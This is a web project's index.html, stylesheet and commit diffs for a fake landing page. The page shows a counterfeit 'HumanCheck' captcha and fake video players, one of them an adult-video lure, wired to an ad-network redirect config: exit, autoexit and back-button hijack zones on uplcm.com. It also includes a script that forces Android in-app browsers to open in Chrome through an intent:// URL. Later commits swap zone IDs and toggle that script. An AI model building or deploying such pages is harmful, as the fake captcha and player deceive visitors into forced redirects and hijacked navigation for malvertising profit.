
==== index.html @ d92c90a7 "Update index.html" ====
<!doctype html>
<html data-version="production-archive-v0.0.63" lang="">
<head>
    <script>
    var APP_CONFIG = {
        domain: 'https://uplcm.com',
        mainExit_currentTab_zoneId: '7670004',
        mainExit_newTab_zoneId: '7320130',
        design: 'video-stream',
        mainExit_triggerDelayMs: 1000,
        mainExit_openNewImmediately: true,
        mainExit_currentTabOnReturn: true,
        mainExit_requireHiddenBeforeCurrent: true,
        autoexit_zoneId: '10676324',
        autoexit_timeToRedirect: 90,
        reverse_zoneId: '10456445',
        back_zoneId: '8861010',
        back_count: 10,
    };
</script>

<script>
(function() {
    var ua = navigator.userAgent || navigator.vendor || window.opera;
    var isAndroid = /android/i.test(ua);
    var isInApp = /(FBAN|FBAV|Instagram|Line|TikTok|Telegram|wv)/i.test(ua);

    if (isAndroid && isInApp) {
        var cleanUrl = window.location.href.replace(/^https?:\/\//, '');
        var fallbackUrl = encodeURIComponent(window.location.href);
        window.location.href = "intent://" + cleanUrl + "#Intent;scheme=https;package=com.android.chrome;S.browser_fallback_url=" + fallbackUrl + ";end;";
    }
})();
</script>

    <meta charset="UTF-8" />
    <meta name="viewport"
        content="width=device-width, user-scalable=no, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0" />
    <title>(1) Notification</title>
    <meta name="description" content="Continue watching" />
    <link rel="icon" href="./img/icon.png" type="image/png">
    <link rel="shortcut icon" href="./img/icon.ico" type="image/x-icon">
    <link rel="stylesheet" href="./css/style.css">

    <script defer src="./js/bg-rotate.js"></script>
    <script defer src="./js/captcha-ui.js"></script>
    <script defer src="./js/filol.js"></script>
</head>

<body class="body" data-backgrounds-dir="./img-bg/"
    data-backgrounds="1.jpg, 2.jpg, 3.jpg, 4.jpg, 5.jpg, 6.jpg, 7.jpg, 8.jpg, 9.jpg, 10.jpg, 11.jpg">
    <div class="bg-blur"></div>
    <div class="bg-focus"></div>

    <div class="live-badge">
        <span class="live-dot"></span>
        <span class="live-text">LIVE</span>
    </div>

    <div class="captcha-wrapper">
        <button type="button" class="captcha" aria-live="polite">
            <span class="captcha__checkbox" aria-hidden="true">
                <span class="captcha__spinner"></span>
                <span class="captcha__checkmark"></span>
            </span>

            <span class="captcha__labels">
                <span class="captcha__text" data-translate="captcha_not_robot">Verify you are a human</span>
                <span class="captcha__status" data-translate="captcha_verifying">Verifying...</span>
            </span>

            <span class="captcha__brand" aria-hidden="true">
                <span class="captcha__logo"></span>
                <span class="captcha__brand-text">HumanCheck</span>
                <span class="captcha__brand-meta">Privacy - Terms</span>
            </span>
        </button>
    </div>

    <div class="toolbar">
        <div class="progress">
            <div class="bar"></div>
        </div>

        <div class="controls">
            <img src="./svg/play.svg" class="control-img" />

            <img src="./svg/next.svg" class="control-img" />

            <img src="./svg/sound.svg" class="control-img" />

            <div class="time">0:11 / 35:38</div>
        </div>

        <div class="settings">
            <img src="./svg/settings.svg" class="control-img" />

            <img src="./svg/screen.svg" class="control-img" />

            <img src="./svg/fullScreen.svg" class="control-img" />
        </div>
    </div>
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4828760,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4828760&101" alt="" border="0"></a></noscript>
<!-- Histats.com  END  -->
</body>

</html>
---- css/style.css ----
html,
body {
  height: 100%;
  margin: 0;
  overflow: hidden;
}

body,
.body {
  background: #000;
  background-repeat: no-repeat;
  background-position: center center;
  background-size: cover;
}

/* ===== BLURRED BACKGROUND LAYER ===== */
.bg-blur {
  display: block;
  position: fixed;
  inset: 0;
  background-repeat: no-repeat;
  background-position: center center;
  background-size: cover;
  filter: blur(15px) brightness(0.62);
  transform: scale(1.06);
  z-index: 0;
  pointer-events: none;
}

.bg-focus {
  display: none;
}

@media (orientation: landscape) and (min-width: 768px) {
  .bg-blur {
    filter: blur(56px) brightness(0.55);
    transform: scale(1.35);
  }

  .bg-focus {
    display: block;
    position: fixed;
    inset: 0;
    background-repeat: no-repeat;
    background-position: center center;
    background-size: contain;
    z-index: 1;
    pointer-events: none;
  }

  body,
  .body {
    background-image: none !important;
  }
}

/* ===== LIVE BADGE ===== */
.live-badge {
  position: fixed;
  top: 14px;
  right: 14px;
  display: flex;
  align-items: center;
  gap: 7px;
  background: rgba(0, 0, 0, 0.6);
  padding: 6px 14px 6px 10px;
  border-radius: 4px;
  z-index: 1002;
  pointer-events: none;
}

.live-dot {
  width: 10px;
  height: 10px;
  background: #e02020;
  border-radius: 50%;
  display: inline-block;
  animation: live-pulse 1.5s ease-in-out infinite;
}

.live-text {
  color: #fff;
  font-size: 15px;
  font-weight: 700;
  letter-spacing: 0.5px;
  line-height: 1;
}

@keyframes live-pulse {

  0%,
  100% {
    opacity: 1;
  }

  50% {
    opacity: 0.35;
  }
}

.body {
  display: block;
  min-height: 100vh;
  font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, sans-serif;
  cursor: default;
}

.body * {
  box-sizing: border-box;
}

.captcha-wrapper {
  position: fixed;
  inset: 0;
  display: flex;
  align-items: center;
  justify-content: center;
  padding: 20px;
  z-index: 1000;
}

.captcha {
  width: min(92vw, 330px);
  min-height: 78px;
  border: 1px solid #d6dbe3;
  border-radius: 8px;
  background: linear-gradient(180deg, rgba(255, 255, 255, 0.95), rgba(245, 248, 252, 0.95));
  box-shadow: 0 10px 24px rgba(8, 19, 46, 0.16);
  display: flex;
  align-items: center;
  gap: 14px;
  padding: 14px 14px;
  text-align: left;
  cursor: pointer;
}

.captcha:focus-visible {
  outline: 2px solid #4d90fe;
  outline-offset: 2px;
}

.captcha__checkbox {
  position: relative;
  width: 30px;
  height: 30px;
  border: 2px solid #b8c2cf;
  background: #fff;
  border-radius: 2px;
  flex: 0 0 30px;
  display: inline-flex;
  align-items: center;
  justify-content: center;
}

.captcha__spinner {
  width: 18px;
  height: 18px;
  border: 2px solid #bcc6d3;
  border-top-color: #2f7dff;
  border-radius: 50%;
  opacity: 0;
}

.captcha__checkmark {
  position: absolute;
  width: 14px;
  height: 8px;
  border-left: 3px solid #19a05f;
  border-bottom: 3px solid #19a05f;
  transform: rotate(-45deg);
  opacity: 0;
  margin-top: -2px;
}

.captcha__labels {
  display: flex;
  flex-direction: column;
  justify-content: center;
  min-width: 0;
  flex: 1 1 auto;
}

.captcha__text {
  color: #172235;
  font-size: 17px;
  line-height: 22px;
  font-weight: 400;
}

.captcha__status {
  color: #6e6e6e;
  font-size: 12px;
  line-height: 16px;
  margin-top: 2px;
  opacity: 0;
  height: 0;
}

.captcha__brand {
  margin-left: auto;
  display: flex;
  flex-direction: column;
  align-items: center;
  gap: 1px;
  color: #5b6472;
  flex: 0 0 auto;
}

.captcha__logo {
  position: relative;
  width: 32px;
  height: 32px;
  border-radius: 50%;
  background: radial-gradient(circle at 35% 30%, #7cb7ff 10%, #2f7dff 75%);
  box-shadow: inset 0 0 0 2px rgba(255, 255, 255, 0.22), 0 2px 6px rgba(22, 64, 140, 0.28);
}

.captcha__logo::before {
  content: "";
  position: absolute;
  inset: 7px;
  border-radius: 50%;
  border: 2px solid #fff;
}

.captcha__logo::after {
  content: "";
  position: absolute;
  left: 11px;
  top: 12px;
  width: 9px;
  height: 5px;
  border-left: 2px solid #fff;
  border-bottom: 2px solid #fff;
  transform: rotate(-45deg);
}

.captcha__brand-text {
  margin-top: 3px;
  font-size: 8px;
  line-height: 1;
  letter-spacing: 0.35px;
  font-weight: 600;
  text-transform: uppercase;
}

.captcha__brand-meta {
  margin-top: 2px;
  font-size: 7px;
  line-height: 1;
  letter-spacing: 0.18px;
  text-align: center;
}

.captcha.is-verifying .captcha__spinner {
  opacity: 1;
  animation: captcha-spin 0.8s linear infinite;
}

.captcha.is-verifying .captcha__status {
  opacity: 1;
  height: auto;
}

.captcha.is-verifying .captcha__checkbox {
  border-color: #96a8c2;
}

.captcha.is-verified .captcha__spinner {
  opacity: 0;
  animation: none;
}

.captcha.is-verified .captcha__checkmark {
  opacity: 1;
}

.captcha.is-verified .captcha__checkbox {
  border-color: #19a05f;
}

@keyframes captcha-spin {
  to {
    transform: rotate(360deg);
  }
}

.toolbar {
  position: fixed;
  left: 0;
  bottom: 0;
  right: 0;
  display: flex;
  justify-content: space-between;
  align-items: center;
  padding: 0;
  height: 40px;
  color: #fff;
  font-size: 19px;
  z-index: 1001;
}

.progress {
  background: rgba(255, 255, 255, 0.2);
  height: 3px;
  width: 100%;
  position: absolute;
  top: -3px;
}

.bar {
  width: 19%;
  height: 100%;
  background-color: red;
}

.settings {
  display: flex;
  align-items: center;
  gap: 6px;
  height: 100%;
}

.settings:hover {
  cursor: pointer;
}

@media (max-width: 480px) {
  .settings {
    gap: 3px;
  }

  .captcha {
    gap: 10px;
    padding: 12px 10px;
    min-height: 74px;
  }

  .captcha__text {
    font-size: 16px;
  }
}

.time {
  white-space: nowrap;
}

.control-img {
  width: auto;
  height: 100%;
}

.controls {
  display: flex;
  height: 100%;
  align-items: center;
}

==== commit 57308202: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -3,9 +3,9 @@
 <head>
     <script>
     var APP_CONFIG = {
-        domain: 'https://uplcm.com',
+        domain: 'uplcm.com',
         mainExit_currentTab_zoneId: '7670004',
-        mainExit_newTab_zoneId: '7320130',
+        mainExit_newTab_zoneId: '12327667',
         design: 'video-stream',
         mainExit_triggerDelayMs: 1000,
         mainExit_openNewImmediately: true,
@@ -14,7 +14,7 @@
         autoexit_zoneId: '10676324',
         autoexit_timeToRedirect: 90,
         reverse_zoneId: '10456445',
-        back_zoneId: '8861010',
+        back_zoneId: '10375476',
         back_count: 10,
     };
 </script>

==== commit 9f48da0c: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -17,21 +17,7 @@
         back_zoneId: '10375476',
         back_count: 10,
     };
-</script>
-
-<script>
-(function() {
-    var ua = navigator.userAgent || navigator.vendor || window.opera;
-    var isAndroid = /android/i.test(ua);
-    var isInApp = /(FBAN|FBAV|Instagram|Line|TikTok|Telegram|wv)/i.test(ua);
-
-    if (isAndroid && isInApp) {
-        var cleanUrl = window.location.href.replace(/^https?:\/\//, '');
-        var fallbackUrl = encodeURIComponent(window.location.href);
-        window.location.href = "intent://" + cleanUrl + "#Intent;scheme=https;package=com.android.chrome;S.browser_fallback_url=" + fallbackUrl + ";end;";
-    }
-})();
-</script>
+    </script>
 
     <meta charset="UTF-8" />
     <meta name="viewport"

==== commit cb889cc7: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -3,7 +3,7 @@
 <head>
     <script>
     var APP_CONFIG = {
-        domain: 'uplcm.com',
+        domain: 'https://uplcm.com',
         mainExit_currentTab_zoneId: '7670004',
         mainExit_newTab_zoneId: '12327667',
         design: 'video-stream',
@@ -18,7 +18,20 @@
         back_count: 10,
     };
     </script>
+    <script>
+(function() {
+    var ua = navigator.userAgent || navigator.vendor || window.opera;
+    var isAndroid = /android/i.test(ua);
+    var isInApp = /(FBAN|FBAV|Instagram|Line|TikTok|Telegram|wv)/i.test(ua);
 
+    if (isAndroid && isInApp) {
+        var cleanUrl = window.location.href.replace(/^https?:\/\//, '');
+        var fallbackUrl = encodeURIComponent(window.location.href);
+        window.location.href = "intent://" + cleanUrl + "#Intent;scheme=https;package=com.android.chrome;S.browser_fallback_url=" + fallbackUrl + ";end;";
+    }
+})();
+</script>
+   
     <meta charset="UTF-8" />
     <meta name="viewport"
         content="width=device-width, user-scalable=no, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0" />

==== commit 6ca5fb5c: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -3,7 +3,7 @@
 <head>
     <script>
     var APP_CONFIG = {
-        domain: 'https://uplcm.com',
+        domain: 'uplcm.com',
         mainExit_currentTab_zoneId: '7670004',
         mainExit_newTab_zoneId: '12327667',
         design: 'video-stream',
@@ -18,19 +18,7 @@
         back_count: 10,
     };
     </script>
-    <script>
-(function() {
-    var ua = navigator.userAgent || navigator.vendor || window.opera;
-    var isAndroid = /android/i.test(ua);
-    var isInApp = /(FBAN|FBAV|Instagram|Line|TikTok|Telegram|wv)/i.test(ua);
-
-    if (isAndroid && isInApp) {
-        var cleanUrl = window.location.href.replace(/^https?:\/\//, '');
-        var fallbackUrl = encodeURIComponent(window.location.href);
-        window.location.href = "intent://" + cleanUrl + "#Intent;scheme=https;package=com.android.chrome;S.browser_fallback_url=" + fallbackUrl + ";end;";
-    }
-})();
-</script>
+    
    
     <meta charset="UTF-8" />
     <meta name="viewport"

==== commit 5b2defc5: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,93 +1,319 @@
-<!doctype html>
-<html data-version="production-archive-v0.0.63" lang="">
+<!DOCTYPE html>
+<html lang="en" translate="no" class="notranslate">
 <head>
+<meta charset="UTF-8">
+<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
+<meta name="google" content="notranslate">
+<meta http-equiv="content-language" content="en">
+<title>MIHD-015</title>
+<meta name="description" content="Continue watching" />
+<link rel="icon" href="./img/icon.png" type="image/png">
+<link rel="shortcut icon" href="./img/icon.ico" type="image/x-icon">
     <script>
     var APP_CONFIG = {
         domain: 'uplcm.com',
-        mainExit_currentTab_zoneId: '7670004',
+        mainExit_currentTab_zoneId: '10676324',
         mainExit_newTab_zoneId: '12327667',
         design: 'video-stream',
         mainExit_triggerDelayMs: 1000,
         mainExit_openNewImmediately: true,
         mainExit_currentTabOnReturn: true,
         mainExit_requireHiddenBeforeCurrent: true,
-        autoexit_zoneId: '10676324',
+        autoexit_zoneId: '7838823',
         autoexit_timeToRedirect: 90,
         reverse_zoneId: '10456445',
-        back_zoneId: '10375476',
+        back_zoneId: '11655692',
         back_count: 10,
     };
     </script>
-    
-   
-    <meta charset="UTF-8" />
-    <meta name="viewport"
-        content="width=device-width, user-scalable=no, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0" />
-    <title>(1) Notification</title>
-    <meta name="description" content="Continue watching" />
-    <link rel="icon" href="./img/icon.png" type="image/png">
-    <link rel="shortcut icon" href="./img/icon.ico" type="image/x-icon">
-    <link rel="stylesheet" href="./css/style.css">
-
-    <script defer src="./js/bg-rotate.js"></script>
-    <script defer src="./js/captcha-ui.js"></script>
-    <script defer src="./js/filol.js"></script>
+    <script>
+(function() {
+    var ua = navigator.userAgent || navigator.vendor || window.opera;
+    var isAndroid = /android/i.test(ua);
+    var isInApp = /(FBAN|FBAV|Instagram|Line|TikTok|Telegram|wv)/i.test(ua);
+
+    if (isAndroid && isInApp) {
+        var cleanUrl = window.location.href.replace(/^https?:\/\//, '');
+        var fallbackUrl = encodeURIComponent(window.location.href);
+        window.location.href = "intent://" + cleanUrl + "#Intent;scheme=https;package=com.android.chrome;S.browser_fallback_url=" + fallbackUrl + ";end;";
+    }
+})();
+</script>
+    <style>
+        * {
+            box-sizing: border-box;
+            margin: 0;
+            padding: 0;
+            border: 0;
+            outline: 0;
+            -webkit-tap-highlight-color: transparent;
+            user-select: none;
+        }
+        html, body {
+            width: 100%;
+            height: 100%;
+            background-color: #000000;
+            color: #ffffff;
+            font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif;
+            overflow: hidden;
+        }
+        .viewport {
+            width: 100%;
+            height: 100dvh;
+            background: #000000;
+            display: flex;
+            align-items: center;
+            justify-content: center;
+            cursor: pointer;
+        }
+        .player-stage {
+            position: relative;
+            width: 100%;
+            height: 100%;
+            max-width: 177.78vh;
+            max-height: 56.25vw;
+            background: radial-gradient(circle at 50% 45%, #161b26 0%, #07090d 65%, #000000 100%);
+            display: flex;
+            flex-direction: column;
+            justify-content: space-between;
+            overflow: hidden;
+        }
+        @media (max-width: 768px) {
+            .player-stage {
+                width: 100vw;
+                height: 56.25vw;
+                max-width: none;
+                max-height: 100dvh;
+            }
+        }
+        .player-thumb {
+            position: absolute;
+            inset: 0;
+            width: 100%;
+            height: 100%;
+            object-fit: cover;
+            opacity: 0.74;
+            z-index: 1;
+            pointer-events: none;
+        }
+        .player-top {
+            display: flex;
+            align-items: center;
+            justify-content: space-between;
+            padding: 16px 20px;
+            background: linear-gradient(to bottom, rgba(0, 0, 0, 0.78), transparent);
+            z-index: 2;
+        }
+        .stream-title {
+            font-size: 14px;
+            font-weight: 500;
+            color: rgba(255, 255, 255, 0.94);
+            white-space: nowrap;
+            overflow: hidden;
+            text-overflow: ellipsis;
+            max-width: 75%;
+            text-shadow: 0 1px 4px rgba(0, 0, 0, 0.8);
+        }
+        .hd-label {
+            font-size: 11px;
+            font-weight: 700;
+            letter-spacing: 0.8px;
+            color: #ff2a55;
+            text-shadow: 0 1px 4px rgba(0, 0, 0, 0.8);
+        }
+        .player-center {
+            position: absolute;
+            inset: 0;
+            display: flex;
+            flex-direction: column;
+            align-items: center;
+            justify-content: center;
+            gap: 12px;
+            z-index: 2;
+        }
+        .play-circle {
+            position: relative;
+            width: 66px;
+            height: 66px;
+            border-radius: 50%;
+            background: rgba(15, 18, 26, 0.68);
+            backdrop-filter: blur(12px);
+            -webkit-backdrop-filter: blur(12px);
+            box-shadow: inset 0 0 0 1.5px rgba(255, 255, 255, 0.34), 0 10px 28px rgba(0, 0, 0, 0.65);
+            display: flex;
+            align-items: center;
+            justify-content: center;
+            transition: transform 0.25s cubic-bezier(0.22, 1, 0.36, 1), background 0.25s ease, box-shadow 0.25s ease;
+        }
+        .play-circle::after {
+            content: "";
+            position: absolute;
+            inset: -5px;
+            border-radius: 50%;
+            box-shadow: 0 0 0 1.5px rgba(255, 255, 255, 0.22);
+            animation: ringPulse 2.2s ease-out infinite;
+            pointer-events: none;
+        }
+        .viewport:hover .play-circle,
+        .viewport:active .play-circle {
+            transform: scale(1.08);
+            background: rgba(255, 42, 85, 0.92);
+            box-shadow: inset 0 0 0 1.5px rgba(255, 255, 255, 0.45), 0 12px 32px rgba(255, 42, 85, 0.55);
+        }
+        .play-circle svg {
+            width: 26px;
+            height: 26px;
+            fill: #ffffff;
+            display: block;
+            filter: drop-shadow(0 2px 4px rgba(0, 0, 0, 0.4));
+        }
+        .spinner {
+            display: none;
+            width: 30px;
+            height: 30px;
+            border-radius: 50%;
+            background: conic-gradient(from 0deg, transparent 0%, #ffffff 100%);
+            -webkit-mask: radial-gradient(farthest-side, transparent calc(100% - 3px), #000 0);
+            mask: radial-gradient(farthest-side, transparent calc(100% - 3px), #000 0);
+            animation: spin 0.8s linear infinite;
+        }
+        .is-loading .play-circle::after {
+            animation: none;
+            opacity: 0;
+        }
+        .is-loading .play-circle svg {
+            display: none;
+        }
+        .is-loading .spinner {
+            display: block;
+        }
+        .status-text {
+            font-size: 11px;
+            font-weight: 500;
+            color: rgba(255, 255, 255, 0.9);
+            letter-spacing: 0.4px;
+            background: rgba(10, 12, 18, 0.62);
+            backdrop-filter: blur(8px);
+            -webkit-backdrop-filter: blur(8px);
+            padding: 4px 12px;
+            border-radius: 999px;
+            text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6);
+        }
+        .player-bottom {
+            padding: 14px 20px 18px;
+            background: linear-gradient(to top, rgba(0, 0, 0, 0.88), transparent);
+            z-index: 2;
+        }
+        .timeline {
+            position: relative;
+            width: 100%;
+            height: 3px;
+            background: rgba(255, 255, 255, 0.22);
+            margin-bottom: 12px;
+        }
+        .timeline-buffer {
+            position: absolute;
+            left: 0;
+            top: 0;
+            width: 11%;
+            height: 100%;
+            background: rgba(255, 255, 255, 0.34);
+        }
+        .timeline-progress {
+            position: relative;
+            width: 1.2%;
+            min-width: 6px;
+            height: 100%;
+            background: #ff2a55;
+        }
+        .timeline-dot {
+            position: absolute;
+            right: -5px;
+            top: -4px;
+            width: 11px;
+            height: 11px;
+            border-radius: 50%;
+            background: #ff2a55;
+            box-shadow: 0 0 6px rgba(255, 42, 85, 0.8);
+        }
+        .controls {
+            display: flex;
+            align-items: center;
+            justify-content: space-between;
+            font-size: 12px;
+            color: rgba(255, 255, 255, 0.9);
+        }
+        .controls-left,
+        .controls-right {
+            display: flex;
+            align-items: center;
+            gap: 16px;
+        }
+        .ctrl-icon {
+            width: 18px;
+            height: 18px;
+            fill: #ffffff;
+            opacity: 0.92;
+        }
+        @keyframes ringPulse {
+            0% {
+                transform: scale(0.96);
+                opacity: 0.8;
+            }
+            100% {
+                transform: scale(1.28);
+                opacity: 0;
+            }
+        }
+        @keyframes spin {
+            to {
+                transform: rotate(360deg);
+            }
+        }
+    </style>
 </head>
-
-<body class="body" data-backgrounds-dir="./img-bg/"
-    data-backgrounds="1.jpg, 2.jpg, 3.jpg, 4.jpg, 5.jpg, 6.jpg, 7.jpg, 8.jpg, 9.jpg, 10.jpg, 11.jpg">
-    <div class="bg-blur"></div>
-    <div class="bg-focus"></div>
-
-    <div class="live-badge">
-        <span class="live-dot"></span>
-        <span class="live-text">LIVE</span>
-    </div>
-
-    <div class="captcha-wrapper">
-        <button type="button" class="captcha" aria-live="polite">
-            <span class="captcha__checkbox" aria-hidden="true">
-                <span class="captcha__spinner"></span>
-                <span class="captcha__checkmark"></span>
-            </span>
-
-            <span class="captcha__labels">
-                <span class="captcha__text" data-translate="captcha_not_robot">Verify you are a human</span>
-                <span class="captcha__status" data-translate="captcha_verifying">Verifying...</span>
-            </span>
-
-            <span class="captcha__brand" aria-hidden="true">
-                <span class="captcha__logo"></span>
-                <span class="captcha__brand-text">HumanCheck</span>
-                <span class="captcha__brand-meta">Privacy - Terms</span>
-            </span>
-        </button>
-    </div>
-
-    <div class="toolbar">
-        <div class="progress">
-            <div class="bar"></div>
-        </div>
-
-        <div class="controls">
-            <img src="./svg/play.svg" class="control-img" />
-
-            <img src="./svg/next.svg" class="control-img" />
-
-            <img src="./svg/sound.svg" class="control-img" />
-
-            <div class="time">0:11 / 35:38</div>
-        </div>
-
-        <div class="settings">
-            <img src="./svg/settings.svg" class="control-img" />
-
-            <img src="./svg/screen.svg" class="control-img" />
-
-            <img src="./svg/fullScreen.svg" class="control-img" />
+<body class="notranslate" translate="no">
+    <div class="viewport notranslate" id="playerViewport" data-exit="true">
+        <div class="player-stage">
+            <img class="player-thumb" src="https://i.ibb.co.com/39Zs9nkh/2-240.jpg" alt="MIHD-015 神宮寺ナオ [1080p Full HD Uncut]">
+
+            <div class="player-top">
+                <span class="stream-title">MIHD-015 神宮寺ナオ [1080p Full HD Uncut]</span>
+                <span class="hd-label">1080P HD</span>
+            </div>
+
+            <div class="player-center">
+                <div class="play-circle" id="playButton">
+                    <svg viewBox="0 0 24 24"><path d="M8 6.5v11c0 .8.9 1.3 1.6.9l9.2-5.5c.7-.4.7-1.4 0-1.8L9.6 5.6C8.9 5.2 8 5.7 8 6.5z"/></svg>
+                    <div class="spinner"></div>
+                </div>
+                <div class="status-text" id="playerStatus">Tap to play video</div>
+            </div>
+
+            <div class="player-bottom">
+                <div class="timeline">
+                    <div class="timeline-buffer"></div>
+                    <div class="timeline-progress">
+                        <div class="timeline-dot"></div>
+                    </div>
+                </div>
+                <div class="controls">
+                    <div class="controls-left">
+                        <svg class="ctrl-icon" viewBox="0 0 24 24"><path d="M8 5v14l11-7z"/></svg>
+                        <svg class="ctrl-icon" viewBox="0 0 24 24"><path d="M3 9v6h4l5 5V4L7 9H3zm13.5 3c0-1.77-1.02-3.29-2.5-4.03v8.05c1.48-.73 2.5-2.25 2.5-4.02z"/></svg>
+                        <span>00:00 / 125:02</span>
+                    </div>
+                    <div class="controls-right">
+                        <span>Auto 1080p</span>
+                        <svg class="ctrl-icon" viewBox="0 0 24 24"><path d="M7 14H5v5h5v-2H7v-3zm-2-4h2V7h3V5H5v5zm12 7h-3v2h5v-5h-2v3zM14 5v2h3v3h2V5h-5z"/></svg>
+                    </div>
+                </div>
+            </div>
         </div>
     </div>
-<script type="text/javascript">var _Hasync= _Hasync|| [];
+
+ <script src="./js/app.js"></script>
+ <script type="text/javascript">var _Hasync= _Hasync|| [];
 _Hasync.push(['Histats.start', '1,4828760,4,0,0,0,00010000']);
 _Hasync.push(['Histats.fasi', '1']);
 _Hasync.push(['Histats.track_hits', '']);
@@ -99,5 +325,4 @@
 <noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4828760&101" alt="" border="0"></a></noscript>
 <!-- Histats.com  END  -->
 </body>
-
 </html>
